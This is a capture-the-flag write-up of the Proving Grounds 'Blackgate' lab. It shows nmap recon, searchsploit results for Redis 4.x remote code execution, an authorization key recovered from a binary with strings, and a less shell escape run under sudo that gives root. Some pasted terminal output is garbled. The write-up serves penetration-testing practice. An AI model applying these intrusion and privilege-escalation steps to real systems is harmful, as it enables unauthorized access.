Proving Grounds : Blackgate
proving_grounds / pentest / ENG
2024.09.16.
1. Recon
Starting with nmap scan

┌──(hosan㉿kali)-[~/pg/blackgate]
└─$ sudo nmap 192.168.193.176 -p- -T4
[sudo] password for hosan:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-19 14:50 EDT
Nmap scan report for 192.168.193.176
Host is up (0.030s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
6379/tcp open redis
Nmap done: 1 IP address (1 host up) scanned in 17.69 seconds
Okay, redis is a databank so far as I know
Analysing port 6379(redis)
┌──(hosan㉿kali)-[~/pg/blackgate]
└─$ sudo nmap 192.168.193.176 -p6379 -A -sC -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-19 14:52 EDT
Nmap scan report for 192.168.193.176
Host is up (0.030s latency).
PORT STATE SERVICE VERSION
6379/tcp open redis Redis key-value store 4.0.14
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.18 (87%), Linux 4.15 - 5.8 (87%), Linux 5.0 - 5.4 (87%), Linux 2.6.32 (87%), Linux 2.6.32 or 3.10 (87%), Linux 3.5 (87%), Linux 4.4 (87%), Synology DiskStation Manager 5.1 (87%), WatchGuard Fireware 11.8 (87%), Linux 5.3 - 5.4 (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
TRACEROUTE (using port 6379/tcp)
HOP RTT ADDRESS
1 27.58 ms 192.168.45.1
2 27.60 ms 192.168.45.254
3 28.08 ms 192.168.251.1
4 28.33 ms 192.168.193.176
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.35 seconds
2. Initial Foothold
As I searched for redis in searchsploit

┌──(hosan㉿kali)-[~/pg/blackgate]
└─$ searchsploit redis
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
Redis - Replication Code Execution (Metasploit) | linux/remote/48272.rb
Redis 4.x / 5.x - Unauthenticated Code Execution (Metasploit) | linux/remote/47195.rb
Redis 5.0 - Denial of Service | linux/dos/44908.txt
Redis-cli < 5.0 - Buffer Overflow (PoC) | linux/local/44904.py
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No ResultsOur redis version is 4.0.14, we have Unauthenticated RCE Metasploit module.
But I’ll use python script from:
Done.
3. PrivEsc
So after scanning:
$ sudo -l
sudo -l
Matching Defaults entries for prudence on blackgate:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User prudence may run the following commands on blackgate:
(root) NOPASSWD: /usr/local/bin/redis-status
$ /usr/local/bin/redis-status
/usr/local/bin/redis-status
[*] Redis Uptime
Authorization Key:
Wrong Authorization Key!
Incident has been reported!
Hmm, okay. A binary which we don’t know the code itself -> analyse with strings. Snippet:
[]A\A]A^A_
[*] Redis Uptime
Authorization Key:
ClimbingParrotKickingDonkey321
So this is our authorization key.
I played around for a while, and :
Sep 19 20:26:05 blackgate su[1722]: pam_unix(su-l:auth): authentication failure>
Sep 19 20:26:08 blackgate su[1722]: FAILED SU (to root) prudence on pts/0
Sep 19 20:26:23 blackgate sudo[1731]: prudence : TTY=pts/0 ; PWD=/usr/local/bin>
Sep 19 20:26:23 blackgate sudo[1731]: pam_unix(sudo:session): session opened fo>
Sep 19 20:26:27 blackgate sudo[1731]: pam_unix(sudo:session): session closed fo>
Sep 19 20:27:18 blackgate sudo[1760]: prudence : TTY=pts/0 ; PWD=/usr/local/bin>
lines 1-23
Sep 19 20:27:18 blackgate sudo[1760]: pam_unix(sudo:session): session opened fo>
lines 2-24asdf
lines 2-24-log file: ddfflines 2-24
Sep 19 20:27:39 blackgate sudo[1760]: pam_unix(sudo:session): session closed fo>
lines 3-25help
Finishing logfile... (interrupt to abort)...skipping...
SUMMARY OF LESS COMMANDS
Commands marked with * may be preceded by a number, N.
Notes in parentheses indicate the behavior if N is given.
A key preceded by a caret indicates the Ctrl key; thus ^K is ctrl-K.
h H Display this help.
q :q Q :Q ZZ Exit.
---------------------------------------------------------------------------
MOVING
e ^E j ^N CR * Forward one line (or N lines).
y ^Y k ^K ^P * Backward one line (or N lines).
f ^F ^V SPACE * Forward one window (or N lines).
b ^B ESC-v * Backward one window (or N lines).
z * Forward one window (and set window to N).
w * Backward one window (and set window to N).
ESC-SPACE * Forward one window, but don't stop at end-of-file.
d ^D * Forward one half-window (and set half-window to N).
u ^U * Backward one half-window (and set half-window to N).
ESC-) RightArrow * Right one half screen width (or N positions).
Less? Maybe we can find a way to escalate our privilege by utilizing this command.
So it seems to be that I have right to execute “less” commands in this “session.”
sudo redis-status
[*] Redis Uptime
Authorization Key: ClimbingParrotKickingDonkey321
ClimbingParrotKickingDonkey321
WARNING: terminal is not fully functional
- (press RETURN)!/bin/bash
!//bbiinn//bbaasshh!/bin/bash
root@blackgate:/usr/local/bin# whoami
whoami
root
root@blackgate:/usr/local/bin#Done!
Source
- Proving Grounds
- Me!